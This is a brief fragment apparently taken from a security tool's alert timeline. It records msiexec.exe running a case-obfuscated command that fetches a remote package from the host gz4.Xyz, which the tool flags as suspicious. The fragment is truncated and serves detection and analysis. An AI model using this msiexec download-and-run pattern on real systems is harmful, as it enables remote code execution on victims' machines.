 Alert story
Maximize
7:52:19 AM [10352] msiexec.exe msIExEc /FV "HttP://gz4.Xyz:8... ...
Suspicious behavior by msiexec.exe ...
Medium Detected In progress
7:52:19 AM [29600] explorer.exe eXPloreR "MOSER BAER" ...